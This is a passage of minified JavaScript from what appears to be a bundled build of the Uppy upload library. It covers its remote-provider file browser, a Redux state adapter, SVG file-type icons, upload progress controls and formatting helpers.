e(e,t){this.plugin=e,this.provider=t.provider,this.opts=___extends_175({},{viewType:"list",showTitles:!0,showFilter:!0,showBreadcrumbs:!0},{},t),this.addFile=this.addFile.bind(this),this.filterItems=this.filterItems.bind(this),this.filterQuery=this.filterQuery.bind(this),this.toggleSearch=this.toggleSearch.bind(this),this.getFolder=this.getFolder.bind(this),this.getNextFolder=this.getNextFolder.bind(this),this.logout=this.logout.bind(this),this.preFirstRender=this.preFirstRender.bind(this),this.handleAuth=this.handleAuth.bind(this),this.sortByTitle=this.sortByTitle.bind(this),this.sortByDate=this.sortByDate.bind(this),this.isActiveRow=this.isActiveRow.bind(this),this.isChecked=this.isChecked.bind(this),this.toggleCheckbox=this.toggleCheckbox.bind(this),this.handleError=this.handleError.bind(this),this.handleScroll=this.handleScroll.bind(this),this.listAllFiles=this.listAllFiles.bind(this),this.donePicking=this.donePicking.bind(this),this.cancelPicking=this.cancelPicking.bind(this),this.clearSelection=this.clearSelection.bind(this),this.render=this.render.bind(this),this.clearSelection()}var t=e.prototype;return t.tearDown=function(){},t._updateFilesAndFolders=function(e,t,r){this.nextPagePath=e.nextPagePath,e.items.forEach(function(e){e.isFolder?r.push(e):t.push(e)}),this.plugin.setPluginState({folders:r,files:t})},t.preFirstRender=function(){this.plugin.setPluginState({didFirstRender:!0}),this.plugin.onFirstRender()},t.getFolder=function(e,t){var r=this;return this._loaderWrapper(this.provider.list(e),function(n){var i,o=r.plugin.getPluginState(),s=function(t,r){for(var n=0;n<t.length;n++)if(i=t[n],e===i.id)return n;var i;return-1}(o.directories);i=-1!==s?o.directories.slice(0,s+1):o.directories.concat([{id:e,title:t}]),r.username=r.username?r.username:n.username,r._updateFilesAndFolders(n,[],[]),r.plugin.setPluginState({directories:i})},this.handleError)},t.getNextFolder=function(e){this.getFolder(e.requestPath,e.name),this.lastCheckbox=void 0},t.addFile=function(e){var t={id:this.providerFileToId(e),source:this.plugin.id,data:e,name:e.name||e.id,type:e.mimeType,isRemote:!0,body:{fileId:e.id},remote:{companionUrl:this.plugin.opts.companionUrl,url:""+this.provider.fileUrl(e.requestPath),body:{fileId:e.id},providerOptions:this.provider.opts}},r=_$getFileType_232(t);r&&_$isPreviewSupported_242(r)&&(t.preview=e.thumbnail),this.plugin.uppy.log("Adding remote file");try{this.plugin.uppy.addFile(t)}catch(err){err.isRestriction||this.plugin.uppy.log(err)}},t.removeFile=function(e){var t=this.plugin.getPluginState().currentSelection;this.plugin.setPluginState({currentSelection:t.filter(function(t){return t.id!==e})})},t.logout=function(){var e=this;this.provider.logout().then(function(t){if(t.ok){if(!t.revoked){var r=e.plugin.uppy.i18n("companionUnauthorizeHint",{provider:e.plugin.title,url:t.manual_revoke_url});e.plugin.uppy.info(r,"info",7e3)}e.plugin.setPluginState({authenticated:!1,files:[],folders:[],directories:[]})}}).catch(this.handleError)},t.filterQuery=function(e){var t=this.plugin.getPluginState();this.plugin.setPluginState(___extends_175({},t,{filterInput:e?e.target.value:""}))},t.toggleSearch=function(e){var t=this.plugin.getPluginState();this.plugin.setPluginState({isSearchVisible:!t.isSearchVisible,filterInput:""})},t.filterItems=function(e){var t=this.plugin.getPluginState();return t.filterInput&&""!==t.filterInput?e.filter(function(e){return-1!==e.name.toLowerCase().indexOf(t.filterInput.toLowerCase())}):e},t.sortByTitle=function(){var e=___extends_175({},this.plugin.getPluginState()),t=e.files,r=e.folders,n=e.sorting,i=t.sort(function(e,t){return"titleDescending"===n?t.name.localeCompare(e.name):e.name.localeCompare(t.name)}),o=r.sort(function(e,t){return"titleDescending"===n?t.name.localeCompare(e.name):e.name.localeCompare(t.name)});this.plugin.setPluginState(___extends_175({},e,{files:i,folders:o,sorting:"titleDescending"===n?"titleAscending":"titleDescending"}))},t.sortByDate=function(){var e=___extends_175({},this.plugin.getPluginState()),t=e.files,r=e.folders,n=e.sorting,i=t.sort(function(e,t){var r=new Date(e.modifiedDate),i=new Date(t.modifiedDate);return"dateDescending"===n?r>i?-1:r<i?1:0:r>i?1:r<i?-1:0}),o=r.sort(function(e,t){var r=new Date(e.modifiedDate),i=new Date(t.modifiedDate);return"dateDescending"===n?r>i?-1:r<i?1:0:r>i?1:r<i?-1:0});this.plugin.setPluginState(___extends_175({},e,{files:i,folders:o,sorting:"dateDescending"===n?"dateAscending":"dateDescending"}))},t.sortBySize=function(){var e=___extends_175({},this.plugin.getPluginState()),t=e.files,r=e.sorting;if(t.length&&this.plugin.getItemData(t[0]).size){var n=t.sort(function(e,t){var n=e.size,i=t.size;return"sizeDescending"===r?n>i?-1:n<i?1:0:n>i?1:n<i?-1:0});this.plugin.setPluginState(___extends_175({},e,{files:n,sorting:"sizeDescending"===r?"sizeAscending":"sizeDescending"}))}},t.isActiveRow=function(e){return this.plugin.getPluginState().activeRow===this.plugin.getItemId(e)},t.isChecked=function(e){return this.plugin.getPluginState().currentSelection.some(function(t){return t.id===e.id})},t.addFolder=function(e){var t=this,r=this.providerFileToId(e),n=this.plugin.getPluginState(),i=n.selectedFolders||{};if(!(r in i&&i[r].loading))return i[r]={loading:!0,files:[]},this.plugin.setPluginState({selectedFolders:i}),this.listAllFiles(e.requestPath).then(function(o){o.forEach(function(e){t.addFile(e)});var s,a=o.map(t.providerFileToId);(n=t.plugin.getPluginState()).selectedFolders[r]={loading:!1,files:a},t.plugin.setPluginState({selectedFolders:i}),s=o.length?t.plugin.uppy.i18n("folderAdded",{smart_count:o.length,folder:e.name}):t.plugin.uppy.i18n("emptyFolderAdded"),t.plugin.uppy.info(s)}).catch(function(e){delete(n=t.plugin.getPluginState()).selectedFolders[r],t.plugin.setPluginState({selectedFolders:n.selectedFolders}),t.handleError(e)})},t.toggleCheckbox=function(e,t){e.stopPropagation(),e.preventDefault(),e.currentTarget.focus();var r=this.plugin.getPluginState(),n=r.folders,i=r.files,o=this.filterItems(n.concat(i));if(this.lastCheckbox&&e.shiftKey){var s,a=o.indexOf(this.lastCheckbox),u=o.indexOf(t);return s=a<u?o.slice(a,u+1):o.slice(u,a+1),void this.plugin.setPluginState({currentSelection:s})}this.lastCheckbox=t;var l=this.plugin.getPluginState().currentSelection;this.isChecked(t)?this.plugin.setPluginState({currentSelection:l.filter(function(e){return e.id!==t.id})}):this.plugin.setPluginState({currentSelection:l.concat([t])})},t.providerFileToId=function(e){return _$generateFileID_224({data:e,name:e.name||e.id,type:e.mimeType})},t.handleAuth=function(){var t=this,r=btoa(JSON.stringify({origin:"origin"in location?location.origin:location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")})),n=encodeURIComponent("@uppy/provider-views="+e.VERSION),i=this.provider.authUrl()+"?state="+r+"&uppyVersions="+n,o=window.open(i,"_blank");window.addEventListener("message",function e(r){if(t._isOriginAllowed(r.origin,t.plugin.opts.companionAllowedHosts)&&r.source===o){var n="string"==typeof r.data?JSON.parse(r.data):r.data;n.token?(o.close(),window.removeEventListener("message",e),t.provider.setAuthToken(n.token),t.preFirstRender()):t.plugin.uppy.log("did not receive token from auth window")}else t.plugin.uppy.log("rejecting event from "+r.origin+" vs allowed pattern "+t.plugin.opts.companionAllowedHosts)})},t._isOriginAllowed=function(e,t){var r=function(e){return"string"==typeof e?new RegExp("^"+e+"$"):e instanceof RegExp?e:void 0};return(Array.isArray(t)?t.map(r):[r(t)]).filter(function(e){return null!=e}).some(function(t){return t.test(e)||t.test(e+"/")})},t.handleError=function(e){var t=this.plugin.uppy;if(t.log(e.toString()),!e.isAuthError){var r=t.i18n("companionError");t.info({message:r,details:e.toString()},"error",5e3)}},t.handleScroll=function(e){var t=this,r=e.target.scrollHeight-(e.target.scrollTop+e.target.offsetHeight),n=this.nextPagePath||null;r<50&&n&&!this._isHandlingScroll&&(this.provider.list(n).then(function(e){var r=t.plugin.getPluginState(),n=r.files,i=r.folders;t._updateFilesAndFolders(e,n,i)}).catch(this.handleError).then(function(){t._isHandlingScroll=!1}),this._isHandlingScroll=!0)},t.listAllFiles=function(e,t){var r=this;return void 0===t&&(t=null),t=t||[],new Promise(function(n,i){r.provider.list(e).then(function(e){e.items.forEach(function(e){e.isFolder||t.push(e)});var o=e.nextPagePath||null;return o?r.listAllFiles(o,t).then(function(e){return n(e)}).catch(function(e){return i(e)}):n(t)}).catch(function(e){return i(e)})})},t.donePicking=function(){var e=this,t=this.plugin.getPluginState().currentSelection.map(function(t){return t.isFolder?e.addFolder(t):e.addFile(t)});this._loaderWrapper(Promise.all(t),function(){e.clearSelection()},function(){})},t.cancelPicking=function(){this.clearSelection();var e=this.plugin.uppy.getPlugin("Dashboard");e&&e.hideAllPanels()},t.clearSelection=function(){this.plugin.setPluginState({currentSelection:[]})},t._loaderWrapper=function(e,t,r){var n=this;e.then(function(e){n.plugin.setPluginState({loading:!1}),t(e)}).catch(function(e){n.plugin.setPluginState({loading:!1}),r(e)}),this.plugin.setPluginState({loading:!0})},t.render=function(e,t){void 0===t&&(t={});var r=this.plugin.getPluginState(),n=r.authenticated;if(r.didFirstRender||this.preFirstRender(),this.plugin.getPluginState().loading)return __h_175(CloseWrapper,{onUnmount:this.clearSelection},__h_175(_$Loader_174,{i18n:this.plugin.uppy.i18n}));if(!n)return __h_175(CloseWrapper,{onUnmount:this.clearSelection},__h_175(_$AuthView_164,{pluginName:this.plugin.title,pluginIcon:this.plugin.icon,handleAuth:this.handleAuth,i18n:this.plugin.uppy.i18n,i18nArray:this.plugin.uppy.i18nArray}));var i=___extends_175({},this.opts,{},t),o=___extends_175({},this.plugin.getPluginState(),{username:this.username,getNextFolder:this.getNextFolder,getFolder:this.getFolder,filterItems:this.filterItems,filterQuery:this.filterQuery,toggleSearch:this.toggleSearch,sortByTitle:this.sortByTitle,sortByDate:this.sortByDate,logout:this.logout,isActiveRow:this.isActiveRow,isChecked:this.isChecked,toggleCheckbox:this.toggleCheckbox,handleScroll:this.handleScroll,listAllFiles:this.listAllFiles,done:this.donePicking,cancel:this.cancelPicking,title:this.plugin.title,viewType:i.viewType,showTitles:i.showTitles,showFilter:i.showFilter,showBreadcrumbs:i.showBreadcrumbs,pluginIcon:this.plugin.icon,i18n:this.plugin.uppy.i18n});return __h_175(CloseWrapper,{onUnmount:this.clearSelection},__h_175(_$Browser_166,o))},e}(),___class_175.VERSION=_$package_176.version,___temp_175),_$package_195={version:"1.2.1"},_$lib_194={};function ___extends_194(){return(___extends_194=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var STATE_UPDATE="uppy/STATE_UPDATE",defaultSelector=function(e){return function(t){return t.uppy[e]}},ReduxStore=function(){function e(e){this._store=e.store,this._id=e.id||_$cuid_13(),this._selector=e.selector||defaultSelector(this._id),this.setState({})}var t=e.prototype;return t.setState=function(e){this._store.dispatch({type:STATE_UPDATE,id:this._id,payload:e})},t.getState=function(){return this._selector(this._store.getState())},t.subscribe=function(e){var t=this,r=this.getState();return this._store.subscribe(function(){var n=t.getState();if(r!==n){var i=function(e,t){var r=Object.keys(t),n={};return r.forEach(function(r){e[r]!==t[r]&&(n[r]=t[r])}),n}(r,n);e(r,n,i),r=n}})},e}();ReduxStore.VERSION=_$package_195.version,_$lib_194=function(e){return new ReduxStore(e)},_$lib_194.STATE_UPDATE=STATE_UPDATE,_$lib_194.reducer=function(e,t){if(void 0===e&&(e={}),t.type===STATE_UPDATE){var r,n=___extends_194({},e[t.id],t.payload);return ___extends_194({},e,((r={})[t.id]=n,r))}return e},_$lib_194.middleware=function(){return function(){return function(e){return function(t){e(t)}}}};var _$isShallowEqual_42=function(e,t){if(e===t)return!0;for(var r in e)if(!(r in t))return!1;for(var r in t)if(e[r]!==t[r])return!1;return!0},__h_126=_$preact_53.h,_$icons_126={defaultPickerIcon:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",width:"30",height:"30",viewBox:"0 0 30 30"},__h_126("path",{d:"M15 30c8.284 0 15-6.716 15-15 0-8.284-6.716-15-15-15C6.716 0 0 6.716 0 15c0 8.284 6.716 15 15 15zm4.258-12.676v6.846h-8.426v-6.846H5.204l9.82-12.364 9.82 12.364H19.26z"}))},iconRetry:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon retry",width:"28",height:"31",viewBox:"0 0 16 19"},__h_126("path",{d:"M16 11a8 8 0 1 1-8-8v2a6 6 0 1 0 6 6h2z"}),__h_126("path",{d:"M7.9 3H10v2H7.9z"}),__h_126("path",{d:"M8.536.5l3.535 3.536-1.414 1.414L7.12 1.914z"}),__h_126("path",{d:"M10.657 2.621l1.414 1.415L8.536 7.57 7.12 6.157z"}))},iconMyDevice:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_126("g",{fill:"none","fill-rule":"evenodd"},__h_126("rect",{width:"32",height:"32",rx:"16",fill:"#2275D7"}),__h_126("path",{d:"M21.973 21.152H9.863l-1.108-5.087h14.464l-1.246 5.087zM9.935 11.37h3.958l.886 1.444a.673.673 0 0 0 .585.316h6.506v1.37H9.935v-3.13zm14.898 3.44a.793.793 0 0 0-.616-.31h-.978v-2.126c0-.379-.275-.613-.653-.613H15.75l-.886-1.445a.673.673 0 0 0-.585-.316H9.232c-.378 0-.667.209-.667.587V14.5h-.782a.793.793 0 0 0-.61.303.795.795 0 0 0-.155.663l1.45 6.633c.078.36.396.618.764.618h13.354c.36 0 .674-.246.76-.595l1.631-6.636a.795.795 0 0 0-.144-.675z",fill:"#FFF"})))},iconImage:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",width:"25",height:"25",viewBox:"0 0 25 25",xmlns:"http://www.w3.org/2000/svg"},__h_126("g",{fill:"#686DE0","fill-rule":"evenodd"},__h_126("path",{d:"M5 7v10h15V7H5zm0-1h15a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1z","fill-rule":"nonzero"}),__h_126("path",{d:"M6.35 17.172l4.994-5.026a.5.5 0 0 1 .707 0l2.16 2.16 3.505-3.505a.5.5 0 0 1 .707 0l2.336 2.31-.707.72-1.983-1.97-3.505 3.505a.5.5 0 0 1-.707 0l-2.16-2.159-3.938 3.939-1.409.026z","fill-rule":"nonzero"}),__h_126("circle",{cx:"7.5",cy:"9.5",r:"1.5"})))},iconAudio:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"25",height:"25",viewBox:"0 0 25 25"},__h_126("path",{d:"M9.5 18.64c0 1.14-1.145 2-2.5 2s-2.5-.86-2.5-2c0-1.14 1.145-2 2.5-2 .557 0 1.079.145 1.5.396V7.25a.5.5 0 0 1 .379-.485l9-2.25A.5.5 0 0 1 18.5 5v11.64c0 1.14-1.145 2-2.5 2s-2.5-.86-2.5-2c0-1.14 1.145-2 2.5-2 .557 0 1.079.145 1.5.396V8.67l-8 2v7.97zm8-11v-2l-8 2v2l8-2zM7 19.64c.855 0 1.5-.484 1.5-1s-.645-1-1.5-1-1.5.484-1.5 1 .645 1 1.5 1zm9-2c.855 0 1.5-.484 1.5-1s-.645-1-1.5-1-1.5.484-1.5 1 .645 1 1.5 1z",fill:"#049BCF","fill-rule":"nonzero"}))},iconVideo:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"25",height:"25",viewBox:"0 0 25 25"},__h_126("path",{d:"M16 11.834l4.486-2.691A1 1 0 0 1 22 10v6a1 1 0 0 1-1.514.857L16 14.167V17a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v2.834zM15 9H5v8h10V9zm1 4l5 3v-6l-5 3z",fill:"#19AF67","fill-rule":"nonzero"}))},iconPDF:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"25",height:"25",viewBox:"0 0 25 25"},__h_126("path",{d:"M9.766 8.295c-.691-1.843-.539-3.401.747-3.726 1.643-.414 2.505.938 2.39 3.299-.039.79-.194 1.662-.537 3.148.324.49.66.967 1.055 1.51.17.231.382.488.629.757 1.866-.128 3.653.114 4.918.655 1.487.635 2.192 1.685 1.614 2.84-.566 1.133-1.839 1.084-3.416.249-1.141-.604-2.457-1.634-3.51-2.707a13.467 13.467 0 0 0-2.238.426c-1.392 4.051-4.534 6.453-5.707 4.572-.986-1.58 1.38-4.206 4.914-5.375.097-.322.185-.656.264-1.001.08-.353.306-1.31.407-1.737-.678-1.059-1.2-2.031-1.53-2.91zm2.098 4.87c-.033.144-.068.287-.104.427l.033-.01-.012.038a14.065 14.065 0 0 1 1.02-.197l-.032-.033.052-.004a7.902 7.902 0 0 1-.208-.271c-.197-.27-.38-.526-.555-.775l-.006.028-.002-.003c-.076.323-.148.632-.186.8zm5.77 2.978c1.143.605 1.832.632 2.054.187.26-.519-.087-1.034-1.113-1.473-.911-.39-2.175-.608-3.55-.608.845.766 1.787 1.459 2.609 1.894zM6.559 18.789c.14.223.693.16 1.425-.413.827-.648 1.61-1.747 2.208-3.206-2.563 1.064-4.102 2.867-3.633 3.62zm5.345-10.97c.088-1.793-.351-2.48-1.146-2.28-.473.119-.564 1.05-.056 2.405.213.566.52 1.188.908 1.859.18-.858.268-1.453.294-1.984z",fill:"#E2514A","fill-rule":"nonzero"}))},iconArchive:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",width:"25",height:"25",viewBox:"0 0 25 25",xmlns:"http://www.w3.org/2000/svg"},__h_126("path",{d:"M10.45 2.05h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5V2.55a.5.5 0 0 1 .5-.5zm2.05 1.024h1.05a.5.5 0 0 1 .5.5V3.6a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5v-.001zM10.45 0h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5V.5a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.024a.5.5 0 0 1 .5-.5zm-2.05 3.074h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.024a.5.5 0 0 1 .5-.5zm-2.05 1.024h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm-2.05 1.025h1.05a.5.5 0 0 1 .5.5v.025a.5.5 0 0 1-.5.5h-1.05a.5.5 0 0 1-.5-.5v-.025a.5.5 0 0 1 .5-.5zm2.05 1.025h1.05a.5.5 0 0 1 .5.5v.024a.5.5 0 0 1-.5.5H12.5a.5.5 0 0 1-.5-.5v-.024a.5.5 0 0 1 .5-.5zm-1.656 3.074l-.82 5.946c.52.302 1.174.458 1.976.458.803 0 1.455-.156 1.975-.458l-.82-5.946h-2.311zm0-1.025h2.312c.512 0 .946.378 1.015.885l.82 5.946c.056.412-.142.817-.501 1.026-.686.398-1.515.597-2.49.597-.974 0-1.804-.199-2.49-.597a1.025 1.025 0 0 1-.5-1.026l.819-5.946c.07-.507.503-.885 1.015-.885zm.545 6.6a.5.5 0 0 1-.397-.561l.143-.999a.5.5 0 0 1 .495-.429h.74a.5.5 0 0 1 .495.43l.143.998a.5.5 0 0 1-.397.561c-.404.08-.819.08-1.222 0z",fill:"#00C469","fill-rule":"nonzero"}))},iconFile:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"25",height:"25",viewBox:"0 0 25 25"},__h_126("g",{fill:"#A7AFB7","fill-rule":"nonzero"},__h_126("path",{d:"M5.5 22a.5.5 0 0 1-.5-.5v-18a.5.5 0 0 1 .5-.5h10.719a.5.5 0 0 1 .367.16l3.281 3.556a.5.5 0 0 1 .133.339V21.5a.5.5 0 0 1-.5.5h-14zm.5-1h13V7.25L16 4H6v17z"}),__h_126("path",{d:"M15 4v3a1 1 0 0 0 1 1h3V7h-3V4h-1z"})))},iconText:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"25",height:"25",viewBox:"0 0 25 25"},__h_126("path",{d:"M4.5 7h13a.5.5 0 1 1 0 1h-13a.5.5 0 0 1 0-1zm0 3h15a.5.5 0 1 1 0 1h-15a.5.5 0 1 1 0-1zm0 3h15a.5.5 0 1 1 0 1h-15a.5.5 0 1 1 0-1zm0 3h10a.5.5 0 1 1 0 1h-10a.5.5 0 1 1 0-1z",fill:"#5A5E69","fill-rule":"nonzero"}))},iconCopyLink:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"14",height:"14",viewBox:"0 0 14 12"},__h_126("path",{d:"M7.94 7.703a2.613 2.613 0 0 1-.626 2.681l-.852.851a2.597 2.597 0 0 1-1.849.766A2.616 2.616 0 0 1 2.764 7.54l.852-.852a2.596 2.596 0 0 1 2.69-.625L5.267 7.099a1.44 1.44 0 0 0-.833.407l-.852.851a1.458 1.458 0 0 0 1.03 2.486c.39 0 .755-.152 1.03-.426l.852-.852c.231-.231.363-.522.406-.824l1.04-1.038zm4.295-5.937A2.596 2.596 0 0 0 10.387 1c-.698 0-1.355.272-1.849.766l-.852.851a2.614 2.614 0 0 0-.624 2.688l1.036-1.036c.041-.304.173-.6.407-.833l.852-.852c.275-.275.64-.426 1.03-.426a1.458 1.458 0 0 1 1.03 2.486l-.852.851a1.442 1.442 0 0 1-.824.406l-1.04 1.04a2.596 2.596 0 0 0 2.683-.628l.851-.85a2.616 2.616 0 0 0 0-3.697zm-6.88 6.883a.577.577 0 0 0 .82 0l3.474-3.474a.579.579 0 1 0-.819-.82L5.355 7.83a.579.579 0 0 0 0 .819z"}))},iconPencil:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"14",height:"14",viewBox:"0 0 14 14"},__h_126("g",{"fill-rule":"evenodd"},__h_126("path",{d:"M1.5 10.793h2.793A1 1 0 0 0 5 10.5L11.5 4a1 1 0 0 0 0-1.414L9.707.793a1 1 0 0 0-1.414 0l-6.5 6.5A1 1 0 0 0 1.5 8v2.793zm1-1V8L9 1.5l1.793 1.793-6.5 6.5H2.5z","fill-rule":"nonzero"}),__h_126("rect",{x:"1",y:"12.293",width:"11",height:"1",rx:".5"}),__h_126("path",{"fill-rule":"nonzero",d:"M6.793 2.5L9.5 5.207l.707-.707L7.5 1.793z"})))},iconCross:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"18",height:"18",viewBox:"0 0 18 18"},__h_126("path",{d:"M9 0C4.034 0 0 4.034 0 9s4.034 9 9 9 9-4.034 9-9-4.034-9-9-9z"}),__h_126("path",{fill:"#FFF",d:"M13 12.222l-.778.778L9 9.778 5.778 13 5 12.222 8.222 9 5 5.778 5.778 5 9 8.222 12.222 5l.778.778L9.778 9z"}))},iconPlus:function(){return __h_126("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"15",height:"15",viewBox:"0 0 15 15"},__h_126("path",{d:"M8 6.5h6a.5.5 0 0 1 .5.5v.5a.5.5 0 0 1-.5.5H8v6a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V8h-6a.5.5 0 0 1-.5-.5V7a.5.5 0 0 1 .5-.5h6v-6A.5.5 0 0 1 7 0h.5a.5.5 0 0 1 .5.5v6z"}))}},iconFile=_$icons_126.iconFile,iconText=_$icons_126.iconText,iconImage=_$icons_126.iconImage,iconAudio=_$icons_126.iconAudio,iconVideo=_$icons_126.iconVideo,iconPDF=_$icons_126.iconPDF,iconArchive=_$icons_126.iconArchive,_$getFileTypeIcon_131=function(e){var t={color:"#838999",icon:iconFile()};if(!e)return t;var r=e.split("/")[0],n=e.split("/")[1];return"text"===r?{color:"#5a5e69",icon:iconText()}:"image"===r?{color:"#686de0",icon:iconImage()}:"audio"===r?{color:"#068dbb",icon:iconAudio()}:"video"===r?{color:"#19af67",icon:iconVideo()}:"application"===r&&"pdf"===n?{color:"#e25149",icon:iconPDF()}:"application"===r&&-1!==["zip","x-7z-compressed","x-rar-compressed","x-gtar","x-apple-diskimage","x-diskcopy"].indexOf(n)?{color:"#00C469",icon:iconArchive()}:t},__h_122=_$preact_53.h,_$FilePreview_122=function(e){var t=e.file;if(t.preview)return __h_122("img",{class:"uppy-DashboardItem-previewImg",alt:t.name,src:t.preview});var r=_$getFileTypeIcon_131(t.type),n=r.color,i=r.icon;return __h_122("div",{class:"uppy-DashboardItem-previewIconWrap"},__h_122("span",{class:"uppy-DashboardItem-previewIcon",style:{color:n}},i),__h_122("svg",{"aria-hidden":"true",focusable:"false",class:"uppy-DashboardItem-previewIconBg",width:"58",height:"76",viewBox:"0 0 58 76"},__h_122("rect",{fill:"#FFF",width:"58",height:"76",rx:"3","fill-rule":"evenodd"})))},__h_117=_$preact_53.h,_$FilePreviewAndLink_117=function(e){return __h_117("div",{class:"uppy-DashboardItem-previewInnerWrap",style:{backgroundColor:_$getFileTypeIcon_131(e.file.type).color}},e.showLinkToFileUploadResult&&e.file.uploadURL&&__h_117("a",{class:"uppy-DashboardItem-previewLink",href:e.file.uploadURL,rel:"noreferrer noopener",target:"_blank","aria-label":e.file.meta.name}),__h_117(_$FilePreview_122,{file:e.file}))},__h_118=_$preact_53.h,circleLength=2*Math.PI*15,_$PauseResumeCancelIcon_118=function(e){return __h_118("svg",{"aria-hidden":"true",focusable:"false",width:"70",height:"70",viewBox:"0 0 36 36",class:"UppyIcon UppyIcon-progressCircle"},__h_118("g",{class:"progress-group"},__h_118("circle",{class:"bg",r:"15",cx:"18",cy:"18","stroke-width":"2",fill:"none"}),__h_118("circle",{class:"progress",r:"15",cx:"18",cy:"18",transform:"rotate(-90, 18, 18)","stroke-width":"2",fill:"none","stroke-dasharray":circleLength,"stroke-dashoffset":circleLength-circleLength/100*e.progress})),!e.hidePauseResumeCancelButtons&&__h_118("g",null,__h_118("polygon",{class:"play",transform:"translate(3, 3)",points:"12 20 12 10 20 15"}),__h_118("g",{class:"pause",transform:"translate(14.5, 13)"},__h_118("rect",{x:"0",y:"0",width:"2",height:"10",rx:"0"}),__h_118("rect",{x:"5",y:"0",width:"2",height:"10",rx:"0"})),__h_118("polygon",{class:"cancel",transform:"translate(2, 2)",points:"19.8856516 11.0625 16 14.9481516 12.1019737 11.0625 11.0625 12.1143484 14.9481516 16 11.0625 19.8980263 12.1019737 20.9375 16 17.0518484 19.8856516 20.9375 20.9375 19.8980263 17.0518484 16 20.9375 12"})),__h_118("polygon",{class:"check",transform:"translate(2, 3)",points:"14 22.5 7 15.2457065 8.99985857 13.1732815 14 18.3547104 22.9729883 9 25 11.1005634"}))},__h_119=_$preact_53.h,iconRetry=_$icons_126.iconRetry;function progressIndicatorTitle(e){return e.isUploaded?e.i18n("uploadComplete"):e.error?e.i18n("retryUpload"):e.resumableUploads?e.file.isPaused?e.i18n("resumeUpload"):e.i18n("pauseUpload"):e.individualCancellation?e.i18n("cancelUpload"):""}var _$FileProgress_119=function(e){return e.hideRetryButton&&e.error||e.isUploaded&&e.showRemoveButtonAfterComplete?__h_119("div",{class:"uppy-DashboardItem-progress"}):e.isUploaded||e.hidePauseResumeCancelButtons&&!e.error?__h_119("div",{class:"uppy-DashboardItem-progress"},__h_119("div",{class:"uppy-DashboardItem-progressIndicator"},__h_119(_$PauseResumeCancelIcon_118,{progress:e.file.progress.percentage,hidePauseResumeCancelButtons:e.hidePauseResumeCancelButtons}))):__h_119("div",{class:"uppy-DashboardItem-progress"},__h_119("button",{class:"uppy-u-reset uppy-DashboardItem-progressIndicator",type:"button","aria-label":progressIndicatorTitle(e),title:progressIndicatorTitle(e),onclick:function(){return function(e){e.isUploaded||(!e.error||e.hideRetryButton?e.hidePauseResumeCancelButtons||(e.resumableUploads?e.pauseUpload(e.file.id):e.individualCancellation&&e.cancelUpload(e.file.id)):e.retryUpload(e.file.id))}(e)}},e.error?e.hideRetryButton?null:iconRetry():__h_119(_$PauseResumeCancelIcon_118,{progress:e.file.progress.percentage,hidePauseResumeCancelButtons:e.hidePauseResumeCancelButtons})))},_$prettierBytes_135=function(e){if("number"!=typeof e||isNaN(e))throw new TypeError("Expected a number, got "+typeof e);var t=e<0,r=["B","KB","MB","GB","TB","PB","EB","ZB","YB"];if(t&&(e=-e),e<1)return(t?"-":"")+e+" B";var n=Math.min(Math.floor(Math.log(e)/Math.log(1024)),r.length-1);e=Number(e/Math.pow(1024,n));var i=r[n];return e>=10||e%1==0?(t?"-":"")+e.toFixed(0)+" "+i:(t?"-":"")+e.toFixed(1)+" "+i},_$truncateString_134=function(e,t){if(e.length<=t)return e;if(t<="...".length)return e.substr(0,t);var r=t-"...".length,n=Math.ceil(r/2),i=Math.floor(r/2);return e.substr(0,n)+"..."+e.substr(e.length-i)},__h_116=_$preact_53.h,renderFileSource=function(e){return e.file.source&&e.file.source!==e.id&&__h_116("div",{class:"uppy-DashboardItem-sourceIcon"},e.acquirers.map(function(t){if(t.id===e.file.source)return function(e,t){return __h_116("span",{title:t.i18n("fileSource",{name:e.name})},e.icon())}(t,e)}))},_$FileInfo_116=function(e){return 